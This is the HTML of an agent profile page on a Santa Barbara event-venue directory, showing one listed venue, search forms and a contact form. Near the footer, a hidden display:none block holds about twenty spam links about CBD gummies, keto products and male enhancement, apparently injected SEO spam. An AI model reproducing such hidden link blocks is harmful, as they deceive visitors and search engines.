                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li class="active">Kim Stanwood Terranova</li></ol>            <div class="page-title-left">
                <h1 class="title-head">
                Kim Stanwood Terranova                </h1>
            </div>

            
        </div>
    </div>
</div>
<div class="row">
    <div class="col-sm-12">
                    <div class="profile-detail-block">
                <div class="row">
                    <div class="col-sm-4 col-xs-12">
                        <div class="profile-image">
                            <img width="200" height="200" src="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg" class="attachment-houzez-image350_350 size-houzez-image350_350 wp-post-image" alt="" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg 200w, https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />
                            
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-8 col-xs-12">
                        <div class="profile-description">
                            <p class="agent-title">Kim Stanwood Terranova</p>
                            <p class="position">
                                                            </p>

                            
                            <ul class="profile-contact">
                                                                    <li><span>OFFICE:</span> <a href="tel:8188791959">818-879-1959</a></li>
                                
                                
                                
                                                                    <li class="email"><span>Email:</span> <a href="/cdn-cgi/l/email-protection#63080a0e230d020e0210170611061711060217104d000c0e"><span class="__cf_email__" data-cfemail="22494b4f624c434f4351564750475650474356510c414d4f">[email&#160;protected]</span></a></li>
                                
                                                            </ul>
                            <ul class="profile-social">
                                
                                
                                
                                
                                
                                
                                
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-12 col-xs-12">

                        
<div class="form-small">

                <p class="agent-contact-title">CONTACT Kim Stanwood Terranova</p>

            <form method="post" action="" id="agent_detail_contact_form">
                <input type="hidden" id="target_email" name="target_email"
                       value="k&#105;m&#64;namas&#116;&#101;ret&#114;&#101;&#97;&#116;s&#46;co&#109;">
                <input type="hidden" id="agent_detail_ajax_nonce"
                       value="50e5842e81"/>

                <div class="form-group">
                    <input type="text" name="name" id="name" placeholder="Your Name" class="form-control">
                </div>
                <div class="form-group">
                    <input type="text" id="phone" placeholder="Phone" class="form-control">
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Email" class="form-control">
                </div>
                <div class="form-group">
                    <textarea id="message" rows="3"
                              class="form-control">Hi Kim Stanwood Terranova, I saw your profile on Santa Barbara Venues and wanted to see if you could help me</textarea>
                </div>
                <button type="submit" id="agent_detail_contact_btn" class="btn btn-orange btn-block">
                    SEND MESSAGE                </button>
            </form>
            <div id="form_messages"></div>
        
</div>

                    </div>
                </div>
            </div>
            </div>
</div>
<div class="row">
    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 list-grid-area container-contentbar">
        <div id="content-area">

            <!--start property items-->
            <div class="property-listing list-view">
                <div class="row">
                    
<div id="ID-4392" class="item-wrap ">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                                        
                    <div class="label-wrap hide-on-list">
                        <span class="label-status label-status-125 label label-default">Active</span>

                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://santabarbaravenues.com/property/namaste-sanctuary/">
                        <img width="385" height="258" src="https://santabarbaravenues.com/wp-content/uploads/2017/02/NamasteSanctuary_mountainviews-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="Ceremony Spot with Mountain Views" decoding="async" loading="lazy" />                    </a>
                    <figcaption class="thumb-caption cap-actions clearfix">
                        <ul class="actions">

        <li>
        <span data-placement="top" data-toggle="tooltip" data-original-title="Favorite">
            <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="4392"><i class="fa fa-heart-o"></i></span>        </span>
    </li>
    
        
<div class="share_tooltip fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fnamaste-sanctuary%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Namaste+Sanctuary&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fnamaste-sanctuary%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fnamaste-sanctuary%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2017/02/NamasteSanctuary_mountainviews-1024x1024.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fnamaste-sanctuary%2F&title=Namaste+Sanctuary&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fnamaste-sanctuary%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="top" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>
    <li>
        <span data-toggle="tooltip" data-placement="top" title="(12) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    </ul>
                    </figcaption>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-125 label label-default">Active</span>

                    </div>
                    <h2 class="property-title"><a href="https://santabarbaravenues.com/property/namaste-sanctuary/">Namaste Sanctuary</a></h2><address class="property-address">Malibu, CA, USA</address>                </div>
                <div class="info-row amenities hide-on-grid bradley">
                    <p><span>Capacity: 150</span></p>                    <p>Barn, Corporate, Indoor, Ocean View, Outdoor</p>
                </div>
                <div class="info-row date hide-on-grid">
                                        <p><i class="fa fa-user"></i> Kim Stanwood Terranova</p>
                                        <p><i class="fa fa-calendar"></i>9 years ago</p>
                </div>
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://santabarbaravenues.com/property/namaste-sanctuary/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span>Capacity: 150</span></p>                        <p>Barn, Corporate, Indoor, Ocean View, Outdoor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://santabarbaravenues.com/property/namaste-sanctuary/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="item-foot date hide-on-list">
        <div class="item-foot-left">
                            <p><i class="fa fa-user"></i> Kim Stanwood Terranova</p>
                    </div>
        <div class="item-foot-right">
            <p><i class="fa fa-calendar"></i>9 years ago</p>
        </div>
    </div>
</div>
                </div>
            </div>
            <!--end property items-->

            <hr>

        </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
        <aside id="sidebar" class="sidebar-white">
    <div id="houzez_property_taxonomies-5" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">Property Status</h3></div><div class="widget-body"><ul class="children"><li><a href="https://santabarbaravenues.com/status/active/">Active</a><span class="cat-count">(112)</span></li><li><a href="https://santabarbaravenues.com/status/available/">Available</a><span class="cat-count">(3)</span></li><li><a href="https://santabarbaravenues.com/status/unlisted/">Unlisted</a><span class="cat-count">(2)</span></li></ul></div></div><div id="houzez_property_taxonomies-6" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">Property Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://santabarbaravenues.com/property-type/barn/">Barn</a><span class="cat-count">(18)</span></li><li><a href="https://santabarbaravenues.com/property-type/corporate/">Corporate</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a><span class="cat-count">(24)</span></li><li><a href="https://santabarbaravenues.com/property-type/historic/">Historic</a><span class="cat-count">(28)</span></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/ocean-view/">Ocean View</a><span class="cat-count">(36)</span></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a><span class="cat-count">(107)</span></li><li><a href="https://santabarbaravenues.com/property-type/ranch/">Ranch</a><span class="cat-count">(19)</span></li><li><a href="https://santabarbaravenues.com/property-type/reception-hall/">Reception Hall</a><span class="cat-count">(1)</span></li><li><a href="https://santabarbaravenues.com/property-type/winery/">Winery</a><span class="cat-count">(29)</span></li></ul></div></div><div id="houzez_contact-2" class="widget widget-contact"><div class="widget-top"><h3 class="widget-title">Contact Us</h3></div>           
            <div class="widget-body">
                <p></p>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-location-arrow"></i> 774 NE 84th St Miami, FL 33879</li>
                    
                                        <li><i class="fa fa-phone"></i> Call us FREE +1 (800) 990 8877</li>
                    
                                    </ul>

                                <p class="read"><a href="http://houzez01.favethemes.com/contact/">Contact us <i class="fa fa-caret-right"></i></a></p>
                            </div>

	    </div></aside>    </div>
</div>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/news/can-fly-with-cbd-gummies-in-2021-tsa-rules-and-regulations-explained-01458a80/">can you fly with cbd gummies in 2021 tsa rules and regulations explained</a> <a href="https://santabarbaravenues.com/support/27b3df-how-long-does-cbd-gummies-stay-in-your-a-comprehensive-guide-to-cbd-absorption-metabolism/">how long does cbd gummies stay in your system a comprehensive guide to cbd absorption metabolism</a> <a href="https://santabarbaravenues.com/guides/finding-with-marijuana-f5ed3-gummies-for-anxiety-and-sleep-5984/">finding relief with marijuana gummies for anxiety and sleep 5984</a> <a href="https://santabarbaravenues.com/media/olly-gummy-reviews-a-comprehensive-477cf048-analysis-of-the-popular-sleep-aid/">olly sleep gummy reviews a comprehensive analysis of the popular sleep aid</a> <a href="https://santabarbaravenues.com/news/the-benefits-and-401458a-effects-of-low-dose-cbd-gummies-a-guide-991/">the benefits and effects of low dose cbd gummies a comprehensive guide 991</a> <a href="https://santabarbaravenues.com/health/discover-the-power-of-cbd-gummies-in-charlottesville-va-a-comprehensive-guide-to-the-9d75-best/">discover the power of cbd gummies in charlottesville va a comprehensive guide to the best products</a> <a href="https://santabarbaravenues.com/support/experience-the-bliss-of-cbd-thc-gummies-b3dfe84c-comprehensive-guide-to-relief-and-wellness-18771/">experience the bliss of cbd thc gummies a comprehensive guide to relief and wellness 18771</a> <a href="https://santabarbaravenues.com/blogs/is-20-mg-of-cbd-gummies-4b185-a-lot-understanding-the-benefits-and-risks-of-dosage-for-neuropathic-pa/">is 20 mg of cbd gummies a lot understanding the benefits and risks of cbd dosage for neuropathic pa</a> <a href="https://santabarbaravenues.com/collections/keto-gummies-where-to-buy-uncovering-the-best-weight-loss-options-for-a-sugar-free-0aeae67-lifestyle/">keto diet gummies where to buy uncovering the best weight loss options for a sugar free lifestyle</a> <a href="https://santabarbaravenues.com/collections/exploring-the-benefits-of-keto-gummies-for-5d0ae-weight-loss-a-guide-for-2024/">exploring the benefits of keto gummies for weight loss a simple guide for 2024</a> <a href="https://santabarbaravenues.com/blogs/beware-b19fc79-fakes-how-to-spot-shark-tank-keto-gummies-official-website/">beware of fakes how to spot shark tank keto gummies official website</a> <a href="https://santabarbaravenues.com/wellness/vigorous-vitality-2f8303e-gummies-male-enhancement-gummies-a-comprehensive/">vigorous vitality gummies male enhancement gummies a comprehensive review</a> <a href="https://santabarbaravenues.com/movie/erectile-dysfunction-solutions-fa105df4-a-comprehensive-guide-26760/">natural erectile dysfunction solutions a comprehensive guide 26760</a> <a href="https://santabarbaravenues.com/blogs/erectile-dysfunction-achieving-optimal-sexual-health-516-be753c/">erectile dysfunction opposite achieving optimal sexual health 516</a> <a href="https://santabarbaravenues.com/collections/elevate-your-intimacy-discover-the-best-cbd-696db404-gummies-sex-to-ignite-passion-and-connection/">elevate your intimacy discover the best cbd gummies for sex to ignite passion and connection</a> <a href="https://santabarbaravenues.com/discussion/e97f7-the-benefits-of-male-enhancement-vitamins-a-comprehensive/">the benefits of male enhancement vitamins a comprehensive guide</a> <a href="https://santabarbaravenues.com/article/cbd-gummies-for-ed-near-me-natural-solution-for-men-39-s-health-629b2/">cbd gummies for ed near me a natural solution for men 39 s health</a> <a href="https://santabarbaravenues.com/discussion/pelican-cbd-male-enhancement-gummies-reviews-benefits-ingredients-and-effectiveness-for-7f7477b/">pelican cbd male enhancement gummies reviews benefits ingredients and effectiveness for improved</a> <a href="https://santabarbaravenues.com/questions/erectile-dysfunction-generic-a-comprehensive-guide-675bb-72148/">erectile dysfunction generic medications a comprehensive guide 72148</a> <a href="https://santabarbaravenues.com/article/male-enhancement-works-8629-the-best-a-comprehensive-review-329/">what male enhancement works the best a comprehensive review 329</a> </div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
